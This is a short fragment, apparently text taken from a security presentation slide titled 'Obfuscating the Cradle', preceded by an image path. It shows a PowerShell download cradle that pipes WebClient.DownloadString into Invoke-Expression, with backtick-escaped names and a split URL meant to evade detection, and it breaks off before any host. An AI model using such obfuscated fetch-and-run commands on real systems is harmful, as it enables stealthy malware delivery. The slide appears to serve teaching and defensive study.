 Obfuscating the Cradle: (New-Object Net. Web. Client) • Invoke-Expression (New-Object "`N`e`T`. `W`e`B`C`l`i`e`N`T"). "`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps: